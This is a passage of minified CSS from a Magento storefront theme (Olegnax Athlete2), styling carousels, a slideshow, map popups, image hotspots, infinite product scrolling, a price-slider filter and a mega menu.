span{width:47px;height:3px}.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over .owl-dots,.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom .owl-dots{width:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;flex-wrap:wrap}.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over .owl-dots .owl-dot,.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom .owl-dots .owl-dot{width:100%;padding:0 18px}.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot,.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot{margin-right:20px;flex:0 1 100%}.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot:last-child,.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot:last-child{margin-right:0}.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot.active span,.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot.active span{width:100%}.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot span,.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot span{height:3px;width:100%;margin:10px 0}.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.title{line-height:22px;font-weight:600;font-size:20px}.ox-carousel.ox-dots__s-lines_text_big .owl-dots .owl-dot{width:100%;padding:0 25px}.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.progress{height:3px;margin:16px 0 0}.ox-carousel.ox-dots__s-lines_text_full .owl-dots{width:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;flex-wrap:wrap}.ox-carousel.ox-dots__s-lines_text_full .owl-dots .owl-dot{width:100%;padding:0 18px}.ox-carousel.ox-dots__s-lines_text_full.ox-dots__p-over .owl-dots button.dot span.progress,.ox-carousel.ox-dots__s-lines_text_full.ox-dots__p-below .owl-dots button.dot span.progress{height:3px;margin:8px 0 0}.ox-carousel.ox-dots__a-center.ox-dots__p-over .owl-dots,.ox-carousel.ox-dots__a-center.ox-dots__p-below .owl-dots{width:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;flex-wrap:wrap}.athlete-slideshow{display:none;overflow:hidden;position:relative;z-index:1}.athlete-slideshow .slide{display:none;width:100%;height:100%}.athlete-slideshow .slide.first{display:block}.athlete-slideshow .slide .container{height:100%}.athlete-slideshow .slide .slide-img{position:absolute;z-index:1;width:100%}.athlete-slideshow .slide .slide-content-container{position:relative;z-index:2;width:98%;margin:0 auto;padding:0;display:flex;justify-content:space-between;align-items:center;height:100%}.athlete-slideshow .slide .controls-title{position:relative;float:left;margin:0}.athlete-slideshow .slide .controls{position:relative;float:left;margin:0}.athlete-slideshow .slide .controls .slide-control{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease;opacity:0;filter:alpha(opacity=0);width:60px;height:52px;z-index:800;overflow:hidden;cursor:pointer;background:#000}.athlete-slideshow .slide .controls .slide-control:after{content:'';display:block;background:#ffe51e;width:100%;height:100%;transform:scaleY(0)}.athlete-slideshow .slide .controls .slide-control span{position:absolute;z-index:2}.athlete-slideshow .slide .controls .slide-control span:after,.athlete-slideshow .slide .controls .slide-control span:before{content:'';display:block;width:20px;height:2px;position:absolute;background:#fff}.athlete-slideshow .slide .controls .slide-control:hover span:after,.athlete-slideshow .slide .controls .slide-control:hover span:before{background:#000}.athlete-slideshow .slide .controls .slide-control.slide-prev span:before{transform:rotate(-45deg);top:24px;left:13px}.athlete-slideshow .slide .controls .slide-control.slide-prev span:after{transform:rotate(45deg);top:24px;left:27px}.athlete-slideshow .slide .controls .slide-control.slide-prev:after{transform-origin:top;animation:arrow-out .2s}.athlete-slideshow .slide .controls .slide-control.slide-next span:before{transform:rotate(45deg);top:27px;left:13px}.athlete-slideshow .slide .controls .slide-control.slide-next span:after{transform:rotate(-45deg);top:27px;left:27px}.athlete-slideshow .slide .controls .slide-control.slide-next:after{transform-origin:bottom;animation:arrow-out .2s}.athlete-slideshow .slide .controls .progress{position:absolute;right:0;height:10px;width:0;background:#ffe51e;border-radius:0}.athlete-slideshow .slide .disabled{background-color:#999}.athlete-slideshow .slide .slide-banners{margin-left:auto}.athlete-slideshow .slide .slide-banner{display:block;margin:0 -10px 18px;opacity:0;filter:alpha(opacity=0)}.athlete-slideshow .slide .slide-banner:last-child{margin-bottom:0}.athlete-slideshow .slide .slide-banner img{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease;display:block;float:right;margin-left:15px}.no-touch .slide-title .link:hover{color:#fff;background-color:#000}.no-touch .slide-title .link:hover span{transform:translateX(4px)}.no-touch .slide-title .link:hover span:before,.no-touch .slide-title .link:hover span:after{background:#fff}.no-touch .athlete-slideshow .slide .controls .slide-control:hover:after{transform:scaleY(1)}.no-touch .athlete-slideshow .slide .controls .slide-prev:hover:after{transform-origin:bottom;animation:arrow-over .2s}.no-touch .athlete-slideshow .slide .controls .slide-next:hover:after{transform-origin:top;animation:arrow-over .2s}.no-touch .athlete-slideshow .slide .controls .disabled:hover{background-color:#999}.no-touch .athlete-slideshow .slide .slide-banner:hover img{margin:0 15px 0 0;opacity:.9}.slide-title{float:left;margin:0;z-index:1;display:none}.slide-title br{clear:both;height:0;line-height:0;font-size:0}.slide-title .text{position:relative;display:inline-block;overflow:hidden;white-space:nowrap;line-height:48px;padding:1px 12px 3px 6px;margin:0;color:#fff;background-color:#000;font-size:48px;font-weight:900;text-transform:uppercase;letter-spacing:-.03em}.slide-title .text:first-child{margin-top:0}.slide-title .link{position:relative;display:inline-block;overflow:hidden;white-space:nowrap;line-height:35px;margin:0;padding:0 51px 0 11px;color:#000;background-color:#ffe51e;font-size:16px;font-weight:700;text-transform:uppercase;text-decoration:none;letter-spacing:-.03em}.slide-title .link span{-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;-ms-transition:all .6s ease-in-out;transition:all .6s ease-in-out;display:block;position:absolute;top:0;right:0;overflow:hidden;width:25px;height:35px}.slide-title .link span:after{content:'';display:block;position:absolute;width:10px;height:3px;background:#000;transform:rotate(45deg);top:13px;left:1px}.slide-title .link span:before{content:'';display:block;position:absolute;width:10px;height:3px;background:#000;transform:rotate(-45deg);top:19px;left:1px}.slide-title .link:hover span{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}.slide-title .animation-wrapper{position:relative;z-index:3;overflow:hidden;margin:0;padding:0}.slide-title .animation-wrapper:first-child{margin-top:0}.slide-title .animation-link{margin-top:0}.slide-title .slide-title .text:after{content:'';position:absolute;left:0;top:0;width:0;height:100%;z-index:-1}.slide-title .text:before{content:'';position:absolute;left:0;top:0;width:0;height:100%;z-index:-1;width:100%}.slide-title .animate-me .text:after{width:100%}.cycle-loading{box-sizing:border-box;width:80px;height:30px;content:url('../../frontend/Olegnax/athlete2/en_US/Olegnax_Athlete2Slideshow/images/preloader.svg')}.cycle-pager{text-align:center;width:100%;z-index:500;position:absolute;top:10px;overflow:hidden}.cycle-pager>*{cursor:pointer}.cycle-pager span{font-family:Arial,sans-serif;font-size:50px;width:16px;height:16px;display:inline-block;color:#ddd;cursor:pointer}.cycle-pager span.cycle-pager-active{color:#d69746}.cycle-caption{position:absolute;color:#fff;bottom:15px;right:15px;z-index:700}.cycle-overlay{font-family:tahoma,Arial,sans-serif;position:absolute;bottom:0;width:100%;z-index:600;background:#000;color:#fff;padding:15px;opacity:.5}.cycle-prev,.cycle-next{position:absolute;top:0;width:30%;opacity:0;filter:alpha(opacity=0);z-index:800;height:100%;cursor:pointer}.cycle-prev:hover,.cycle-next:hover{opacity:.7;filter:alpha(opacity=70)}.cycle-prev{left:0}.cycle-next{right:0}@keyframes arrow-over{from{transform:scaleY(0)}to{transform:scaleY(1)}}@keyframes arrow-out{from{transform:scaleY(1)}to{transform:scaleY(0)}}@media only screen and (max-width:1023px){.athlete-slideshow .slide .controls .slide-control{width:51px;height:44px}.athlete-slideshow .slide .controls .slide-control span:after,.athlete-slideshow .slide .controls .slide-control span:before{width:17px}.athlete-slideshow .slide .controls .slide-control.slide-prev span:before{top:21px;left:12px}.athlete-slideshow .slide .controls .slide-control.slide-prev span:after{top:21px;left:23px}.athlete-slideshow .slide .controls .slide-control.slide-next span:before{top:21px;left:12px}.athlete-slideshow .slide .controls .slide-control.slide-next span:after{top:21px;left:23px}.slide-title .text{line-height:40px;font-size:40px}}@media only screen and (max-width:767px){.hide-below-768{display:none}.show-below-768{display:block}.athlete-slideshow .slide .slide-content-container{flex-wrap:wrap;flex-flow:column}.athlete-slideshow .slide .controls .slide-control{width:39px;height:34px}.athlete-slideshow .slide .controls .slide-control span:after,.athlete-slideshow .slide .controls .slide-control span:before{width:13px}.athlete-slideshow .slide .controls .slide-control.slide-prev span:before{top:16px;left:9px}.athlete-slideshow .slide .controls .slide-control.slide-prev span:after{top:16px;left:18px}.athlete-slideshow .slide .controls .slide-control.slide-next span:before{top:16px;left:9px}.athlete-slideshow .slide .controls .slide-control.slide-next span:after{top:16px;left:18px}.athlete-slideshow .slide .controls-title{float:none;width:426px;margin:0 auto}.athlete-slideshow .slide .slide-banners{float:none;margin:0 auto;text-align:center}.athlete-slideshow .slide .slide-banner{display:inline-block;margin:5px}.athlete-slideshow .slide .slide-banner img{display:inline-block;max-width:100%;height:auto;float:none;margin:0}.no-touch .athlete-slideshow .slide .slide-banner:hover img{margin:0;opacity:1}.slide-title .text{line-height:30px;font-size:30px}.slide-title .link{line-height:26px;font-size:12px;padding:0 41px 0 7px}.slide-title .link span{width:19px;height:26px}.slide-title .link span:before{top:14px;width:7px;height:2px}.slide-title .link span:after{width:7px;height:2px;top:10px}}@media only screen and (max-width:479px){.athlete-slideshow .slide .controls-title{width:300px}.athlete-slideshow .slide .controls .slide-control{width:33px;height:28px}.athlete-slideshow .slide .controls .slide-control span:after,.athlete-slideshow .slide .controls .slide-control span:before{width:11px}.athlete-slideshow .slide .controls .slide-control.slide-prev span:before{top:13px;left:8px}.athlete-slideshow .slide .controls .slide-control.slide-prev span:after{top:13px;left:15px}.athlete-slideshow .slide .controls .slide-control.slide-next span:before{top:13px;left:8px}.athlete-slideshow .slide .controls .slide-control.slide-next span:after{top:13px;left:15px}.slide-title .text{line-height:24px;font-size:24px}.slide-title .link{line-height:20px;font-size:11px;padding:0 31px 0 5px}.slide-title .link span{width:14px;height:20px}.slide-title .link span:before{top:10px;width:6px}.slide-title .link span:after{width:6px;top:7px}}.ox-gmap-popup{max-width:420px;padding:14px}.ox-gmap-popup>*:last-child{margin-bottom:0}.ox-gmap-wrapper{width:100%;height:450px}.gm-style .gm-style-iw .ox-gmap-popup{font-weight:400;font-size:14px}.ox-gmap-wrapper .gm-style .gm-style-iw-c{padding-bottom:12px !important}.ox-gmap-wrapper .gm-style .gm-style-iw-c>button{top:0 !important;right:0 !important;box-shadow:none;border-radius:0;border:none}.ox-gmap-wrapper .gm-style .gm-style-iw-c>button>img{width:22px !important;height:22px !important;margin:4px !important}.ox-gmap-wrapper .gm-style-iw-d{overflow:auto !important}@keyframes hs_pulse{0%{transform:scale(1);opacity:0}20%{opacity:.6}100%{transform:scale(3);opacity:0}}.ox-hotspot__container{position:relative}.ox-hotspot__container>img{width:100%;display:block}.ox-hotspot__item{cursor:pointer;min-width:38px;height:38px;margin-top:-19px;margin-left:-19px;position:absolute;text-align:left;top:50%;left:50%}.ox-hotspot__item.-shadow .inner{box-shadow:0px 7px 16px 0 rgba(0,0,0,.25)}.ox-hotspot__item.-pulse:before{position:absolute;display:block;width:38px;height:38px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;content:' ' !important;left:50%;top:50%;opacity:0;margin-top:-19px;margin-left:-19px;background-color:currentColor;animation:hs_pulse 2s ease infinite}.ox-hotspot__item .inner{width:100%;height:100%;display:flex;justify-content:center;align-items:center;align-content:center;position:relative;border-radius:40px;z-index:1}.ox-hotspot__item .-bold,.ox-hotspot__item .-text{line-height:1;display:block;font-weight:700}.ox-hotspot__item .-upper{text-transform:uppercase}.ox-hotspot__item:hover .ox-hotspot__tooltip{transition:all .3s ease;opacity:1;visibility:visible;top:-10px}.ox-hotspot__tooltip{position:absolute;top:0;left:19px;opacity:0;visibility:hidden;padding:12px 18px;background:#fff;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12);width:190px;transform:translateY(-100%) translateX(-50%);transition:all .15s ease;line-height:1.4}.ox-hotspot__tooltip:before{content:'';background:inherit;width:12px;height:12px;transform:rotate(45deg);display:block;position:absolute;bottom:-6px;left:calc(50% - 6px);z-index:-1}.ox-hotspot__icon.athlete2-icon-plus{position:relative;font-size:17px;width:17px;height:17px;line-height:17px;display:block;overflow:hidden}.ox-hotspot__icon.athlete2-icon-plus-small{position:relative;width:10px;height:10px;display:block;overflow:hidden}.ox-hotspot__icon.athlete2-icon-plus-small:after,.ox-hotspot__icon.athlete2-icon-plus-small:before{content:'';background:currentColor;width:10px;height:2px;top:4px;display:block;position:absolute}.ox-hotspot__icon.athlete2-icon-plus-small:after{transform:rotate(90deg)}.ox-hotspot__icon+.-text.hs{margin-left:5px}.ox-product-scroll+.toolbar-products,.ox-infinite-scroll-enabled .products.wrapper~.toolbar-products{display:none}.ox-product-scroll__type--auto .ox-product-scroll__loader{margin-top:20px}.ox-product-scroll{margin-top:20px}.ox-product-scroll.ox-ps-hide.ox-product-scroll-prev{display:none !important}.ox-product-scroll.ox-ps-hide.ox-product-scroll-next .ox-product-scroll__button,.ox-product-scroll.ox-ps-hide.ox-product-scroll-next .ox-product-scroll__loader{display:none !important}.ox-product-scroll .ox-product-scroll__loader{display:none}.ox-product-scroll.active .ox-product-scroll__loader{display:block}.ox-product-scroll .ox-product-scroll__loader{margin-left:auto;margin-right:auto}.ox-product-scroll.ox-product-scroll__loader--magento .ox-product-scroll__loader{position:relative;width:160px;height:160px;margin-top:0}.ox-product-scroll.ox-product-scroll__loader--magento .ox-product-scroll__loader:before{background:rgba(255,255,255,.5) url('../../frontend/Olegnax/athlete2/en_US/images/loader-2.gif') no-repeat 50% 50%;bottom:0;content:'';left:0;position:absolute;right:0;top:0}.ox-product-scroll.ox-product-scroll__loader--css .ox-product-scroll__loader{display:block;width:35px;height:35px;border:4px solid rgba(0,0,0,0);border-radius:35px;border-left:4px solid #000;border-right:4px solid #000;border-top:4px solid #000;animation:spin .65s infinite linear;transition:all .6s ease-in-out}.ox-product-scroll .ox-product-scroll__button{width:100%;max-width:300px;display:block;margin:16px auto 0;padding:15px;line-height:normal}.ox-product-scroll .ox-product-scroll__button.active{display:none}.ox-product-scroll__amount{width:100%;max-width:240px;display:block;margin:16px auto 0;display:none}.ox-product-scroll__amount.ox-product-scroll__amount-loaded{display:block}.ox-product-scroll__amount .amount-wrap{text-align:center;margin-bottom:8px}.ox-product-scroll__amount .amount-count-line{display:block;height:2px;background:#e6e6e6;overflow:hidden}.ox-product-scroll__amount .amount-count-line span{display:block;height:2px;background:#000}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}html:not([dir=rtl]) .filter-options-content .noUi-horizontal .noUi-origin{left:auto;right:0}html:not([dir=rtl]) .filter-options-content .noUi-horizontal .noUi-handle{right:-6px;left:auto}.filter-options-content .noUi-target,.filter-options-content .noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.filter-options-content .noUi-target{position:relative;direction:ltr}.filter-options-content .noUi-target.noUi-horizontal{margin:10px 6px 45px}.filter-options-content .noUi-base,.filter-options-content .noUi-connects{width:100%;height:100%;position:relative;z-index:1}.filter-options-content .noUi-connects{overflow:hidden;z-index:0}.filter-options-content .noUi-connect,.filter-options-content .noUi-origin{will-change:transform;position:absolute;z-index:1;top:0;left:0;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;-webkit-transform-style:preserve-3d;transform-origin:0 0;transform-style:flat}.filter-options-content .noUi-connect{height:100%;width:100%}.filter-options-content .noUi-origin{height:10%;width:10%}.filter-options-content .noUi-vertical .noUi-origin{width:0}.filter-options-content .noUi-horizontal .noUi-origin{height:0}.filter-options-content .noUi-handle{-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute}.filter-options-content .noUi-touch-area{height:100%;width:100%}.filter-options-content .noUi-state-tap .noUi-connect,.filter-options-content .noUi-state-tap .noUi-origin{-webkit-transition:transform .3s;transition:transform .3s}.filter-options-content .noUi-state-drag *{cursor:inherit !important}.filter-options-content .noUi-horizontal{height:18px}.filter-options-content .noUi-horizontal .noUi-handle{width:12px;height:18px;left:-6px;top:-6px;cursor:w-resize}.filter-options-content .noUi-vertical{width:18px}.filter-options-content .noUi-vertical .noUi-handle{width:28px;height:34px;left:-6px;top:-17px}.filter-options-content .noUi-target{background:#e4e4e4;border-radius:0;border:none;box-shadow:none}.filter-options-content .noUi-connects{border-radius:0}.filter-options-content .noUi-connect{background:#ffe51e}.filter-options-content .noUi-draggable{cursor:ew-resize}.filter-options-content .ox-price-filter__values{display:none}.filter-options-content .noUi-vertical .noUi-draggable{cursor:ns-resize}.filter-options-content .noUi-handle{border:none;border-radius:0;background:#000;box-shadow:none}.filter-options-content .noUi-handle .noUi-tooltip{opacity:0;transition:opacity .2s ease}.filter-options-content .noUi-handle.noUi-active .noUi-tooltip,.filter-options-content .noUi-handle:hover .noUi-tooltip{opacity:1}.filter-options-content .noUi-handle:after{left:17px}.filter-options-content .noUi-vertical .noUi-handle:before,.filter-options-content .noUi-vertical .noUi-handle:after{width:14px;height:1px;left:6px;top:14px}.filter-options-content .noUi-vertical .noUi-handle:after{top:17px}.filter-options-content [disabled] .noUi-connect{background:#b8b8b8}.filter-options-content [disabled].noUi-target,.filter-options-content [disabled].noUi-handle,.filter-options-content [disabled] .noUi-handle{cursor:not-allowed}.filter-options-content .noUi-pips,.filter-options-content .noUi-pips *{-moz-box-sizing:border-box;box-sizing:border-box}.filter-options-content .noUi-pips{position:absolute;color:#999}.filter-options-content .noUi-value{position:absolute;white-space:nowrap;text-align:center}.filter-options-content .noUi-value-sub{color:#ccc;font-size:10px}.filter-options-content .noUi-marker{position:absolute;background:#e4e4e4}.filter-options-content .noUi-marker-sub{background:#aaa}.filter-options-content .noUi-marker-large{background:#e4e4e4}.filter-options-content .noUi-pips-horizontal{padding:10px 0;height:35px;top:100%;left:0;width:100%}.filter-options-content .noUi-value-horizontal{-webkit-transform:translate(0,17px);transform:translate(0,17px);margin-left:-3px}.filter-options-content .noUi-pips-horizontal .noUi-value-horizontal:last-child{-webkit-transform:translate(-100%,17px);transform:translate(-100%,17px);margin-left:3px}.filter-options-content .noUi-rtl .noUi-value-horizontal{-webkit-transform:translate(50%,50%);transform:translate(50%,50%)}.filter-options-content .noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.filter-options-content .noUi-marker-horizontal.noUi-marker-sub{height:10px}.filter-options-content .noUi-marker-horizontal.noUi-marker-large{height:12px}.filter-options-content .noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.filter-options-content .noUi-value-vertical{-webkit-transform:translate(0,-50%);transform:translate(0,-50%);padding-left:25px}.filter-options-content .noUi-rtl .noUi-value-vertical{-webkit-transform:translate(0,50%);transform:translate(0,50%)}.filter-options-content .noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.filter-options-content .noUi-marker-vertical.noUi-marker-sub{width:10px}.filter-options-content .noUi-marker-vertical.noUi-marker-large{width:15px}.filter-options-content .noUi-tooltip{display:block;position:absolute;border:none;border-radius:0;background:#000;color:#fff;padding:5px 6px;line-height:1;text-align:center;white-space:nowrap}.filter-options-content .noUi-horizontal .noUi-tooltip{-webkit-transform:translate(-50%,0);transform:translate(-50%,0);left:50%;bottom:110%}.filter-options-content .noUi-vertical .noUi-tooltip{-webkit-transform:translate(0,-50%);transform:translate(0,-50%);top:50%;right:120%}.filter-options-content .hide-pips .noUi-pips.noUi-pips-horizontal{padding:15px 0 0}.filter-options-content .hide-pips .noUi-pips .noUi-value-horizontal{-webkit-transform:none;transform:none}.filter-options-content .hide-pips .noUi-pips .noUi-marker{display:none}.filter-options-content .tooltip-always-show .noUi-handle .noUi-tooltip{opacity:1}.filter-options-content .tooltip-always-show noUi-target.noUi-horizontal{margin-top:20px}.column.main .products.products-grid,.column.main .products.products-list,.column.main .products-grid.grid,.sidebar.sidebar-main .block.filter{position:relative}.ox-product-nav{position:absolute;width:100%;height:100%;z-index:100;background:rgba(255,255,255,.5);top:0;left:0}.ox-product-nav.ox-product-nav-page{position:fixed;z-index:99999}.ox-product-nav .ox-product-nav__loader{position:absolute;left:50%;top:50%;transform:translate3d(-50%,-50%,0)}.ox-product-nav.ox-product-nav__loader--magento .ox-product-nav__loader{position:relative;width:160px;height:160px;margin-top:0}.ox-product-nav.ox-product-nav__loader--magento .ox-product-nav__loader:before{background:rgba(255,255,255,.5) url('../../frontend/Olegnax/athlete2/en_US/images/loader-2.gif') no-repeat 50% 50%;bottom:0;content:'';left:0;position:absolute;right:0;top:0}.ox-product-nav.ox-product-nav__loader--css .ox-product-nav__loader{display:block;width:35px;height:35px;border:4px solid rgba(0,0,0,0);border-radius:35px;border-left:4px solid #000;border-right:4px solid #000;border-top:4px solid #000;animation:spin .65s infinite linear;transition:all .6s ease-in-out;margin-left:-17px;margin-top:-17px}.filter-options-content .item.item-price-slider{display:block;padding-right:3px}.filter-options-content .item[class*=ox-item-level-]{padding-left:30px}.filter-options-content .item.ox-item-level-,.filter-options-content .item.ox-item-level-0{padding-left:0}.filter-options-content .item.ox-item-level-1{padding-left:12px}.filter-options-content .item.ox-item-level-2{padding-left:24px}.filter-options-content .ox-layered__items--checkbox .item input{position:absolute;opacity:0;cursor:pointer;height:0;width:0}.ox-price-filter__values{text-align:left;overflow:hidden}.ox-price-filter__values .ox-slider-min{float:left}.ox-price-filter__values .ox-slider-max{float:right}.ox-price-filter__values .ox-slider-max,.ox-price-filter__values .ox-slider-min{opacity:.6}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}:root{--oxmm-arrow-w:8px;--oxmm-arrow-h:2px;--oxmm-ff:'Open Sans',var(--a2-font-base);--oxmm-l0-fs:20px;--oxmm-l0-fw:700;--oxmm-l0-height:24px;--oxmm-l0-padding:6px 9px;--oxmm-l0-tt:uppercase;--oxmm-l0-ls:-.03em;--oxmm-l0-bg:transparent;--oxmm-l0-color:#333;--oxmm-l0-bg-a:#333;--oxmm-l0-color-a:#fff;--oxmm-l0-color-h:#333;--oxmm-width:290px;--oxmm-dd-padding:30px;--oxmm-padding:35px;--oxmm-shadow:0px 4px 22px 0px rgba(0,0,0,.08);--oxmm-allcats-c-w:var(--oxmm-width);--oxmm-item-bg:transparent;--oxmm-item-border:none;--oxmm-item-padding:6px 9px;--oxmm-item-fs:14px;--oxmm-item-fw:700;--oxmm-item-color:#333;--oxmm-item-bg-a:#333;--oxmm-item-color-a:#fff;--oxmm-item-bg-h:#f7f7f7;--oxmm-item-color-h:#000;--oxmm-item-tt:uppercase;--oxmm-item-ls:-.03em;--oxmm-toggle-color:#000;--oxmm-divider-color:rgba(127,127,127,.2)}.ox-mm-a-wrap{position:relative;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;align-items:center;width:100%}.ox-mm-a-wrap .icon+.name{margin-left:10px}.menu-nolink>.ox-mm-a-wrap a{pointer-events:none;cursor:default}.ox-megamenu img{vertical-align:middle}.ox-megamenu .ox-border-bottom{padding:0 0 33px;border-bottom:1px solid rgba(107,107,107,.18)}.ox-megamenu .ox-border-top{padding:33px 0 0;border-top:1px solid rgba(107,107,107,.18)}.ox-megamenu .ox-vertical-separator{position:absolute;left:0;top:0;width:1px;height:90%;margin-top:5%;margin-bottom:5%;background:rgba(107,107,107,.18)}.ox-megamenu .ox-space-between{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between}.ox-megamenu .a-center{text-align:center}.ox-megamenu .a-left{text-align:left}.ox-megamenu .a-right{text-align:right}.ox-megamenu .no-padding{padding:0 !important}.ox-megamenu .no-margin{margin:0 !important}.ox-megamenu .relative{position:relative}.ox-megamenu .widget.block-products-list .block-title{margin-bottom:12px}.ox-megamenu .row,.ox-megamenu .ox-megamenu__dropdown .row{display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:-15px;margin-left:-15px}.ox-menu-col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.ox-megamenu-trns{display:none;min-width:100%;left:0;top:100%;position:absolute;z-index:1;cursor:default}.ox-megamenu--scroll{overflow:auto}.ox-megamenu{font-family:var(--oxmm-ff)}.ox-megamenu ul{margin:0;padding:0;list-style:none none}.ox-megamenu a{text-decoration:none !important}.ox-megamenu .ox-menu__category-image{width:100%;height:auto}.ox-megamenu .ox-menu__category-image img{display:block;margin-bottom:15px}.ox-megamenu .ox-menu__category-image.-pos-left{width:auto;margin-right:10px;flex:1}.ox-megamenu .ox-menu__category-image.-pos-left img{margin-bottom:0}.ox-megamenu-navigation>li,.ox-megamenu-navigation .category-item{margin:0}.ox-megamenu-navigation>li>.ox-mm-a-wrap a,.ox-megamenu-navigation .category-item>.ox-mm-a-wrap a{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;word-break:break-word;position:relative;width:100%;line-height:1;text-transform:var(--oxmm-item-tt);letter-spacing:var(--oxmm-item-ls);background-color:var(--oxmm-item-bg);color:var(--oxmm-item-color);padding:var(--oxmm-item-padding);font-size:var(--oxmm-item-fs);font-weight:var(--oxmm-item-fw)}.ox-megamenu-navigation>li.has-active>.ox-mm-a-wrap .level-top,.ox-megamenu-navigation .category-item.has-active>.ox-mm-a-wrap .level-top,.ox-megamenu-navigation>li.active>.ox-mm-a-wrap .level-top,.ox-megamenu-navigation .category-item.active>.ox-mm-a-wrap .level-top,.ox-megamenu-navigation>li.has-active>.ox-mm-a-wrap a,.ox-megamenu-navigation .category-item.has-active>.ox-mm-a-wrap a,.ox-megamenu-navigation>li.active>.ox-mm-a-wrap a,.ox-megamenu-navigation .category-item.active>.ox-mm-a-wrap a{background-color:var(--oxmm-item-bg-a);color:var(--oxmm-item-color-a)}.ox-megamenu-navigation>.level0{margin:9px 0}.ox-megamenu-navigation>.level0>.ox-mm-a-wrap .level-top{line-height:1;box-sizing:border-box;position:relative;letter-spacing:var(--oxmm-l0-ls);padding:var(--oxmm-l0-padding);min-height:var(--oxmm-l0-height);font-size:var(--oxmm-l0-fs);font-weight:var(--oxmm-l0-fw);text-decoration:none;text-transform:var(--oxmm-l0-tt);background-color:var(--oxmm-l0-bg);color:var(--oxmm-l0-color)}.ox-megamenu-navigation>.level0>.ox-mm-a-wrap .level-top:after{content:'';min-height:inherit;font-size:0;display:block}.ox-megamenu-navigation .ox-megamenu__dropdown{background-position:bottom right;background-repeat:no-repeat}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item>.ox-mm-a-wrap a{border-top:var(--oxmm-item-border)}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active>.ox-mm-a-wrap a{border-color:var(--oxmm-item-bg-a)}.ox-mm-sub-icons .ox-megamenu__dropdown li.parent>.ox-mm-a-wrap a{padding-right:16px}.ox-megamenu-navigation .ox-megamenu-label{z-index:1;font-family:var(--oxmm-ff);font-size:11px;font-weight:600;color:#fff;border-radius:0;background-color:red;line-height:1;padding:3px 5px 4px;position:relative;display:block;right:-10px;letter-spacing:0;top:0;text-transform:initial}.ox-dropdown--megamenu .title-and-link{gap:15px;margin-bottom:15px;margin-top:0}.ox-dropdown--megamenu .title-and-link>.name{margin:0}.ox-dropdown--megamenu .ox-megamenu__categories .title-and-link{margin-bottom:24px;margin-left:6px}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list.row>li{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.ox-dropdown--megamenu>.ox-megamenu__dropdown .ox-megamenu-list>.category-item>.submenu>.ox-submenu-inner>.category-item>.ox-mm-a-wrap a{text-transform:var(--oxmm-l1s-tt,var(--oxmm-item-tt))}.ox-menu-arrow{position:absolute;display:inline-block;text-decoration:none;width:var(--oxmm-l0-height);height:var(--oxmm-l0-height);right:0;top:0}.ox-menu-arrow:after,.ox-menu-arrow:before{content:'';position:absolute;background:var(--oxmm-toggle-color,currentColor);-webkit-transition:background .3s ease-in-out;-moz-transition:background .3s ease-in-out;-ms-transition:background .3s ease-in-out;transition:background .3s ease-in-out;right:calc(50% - var(--oxmm-arrow-w)/2);top:calc(50% - var(--oxmm-arrow-h)/2);width:var(--oxmm-arrow-w);height:var(--oxmm-arrow-h)}.ox-menu-arrow:after{transform:rotate(90deg)}.ox-menu--arrow{--oxmm-arrow-w:10px}.ox-menu--arrow .ox-menu-arrow:before{right:calc(50% - var(--oxmm-arrow-w)/2 + var(--oxmm-arrow-h)/2);top:calc(50% - var(--oxmm-arrow-h));transform:rotate(45deg);transform-origin:right}.ox-menu--arrow .ox-menu-arrow:after{content:'' !important;right:calc(50% - var(--oxmm-arrow-w)/2 + var(--oxmm-arrow-h)/2);top:calc(50% - 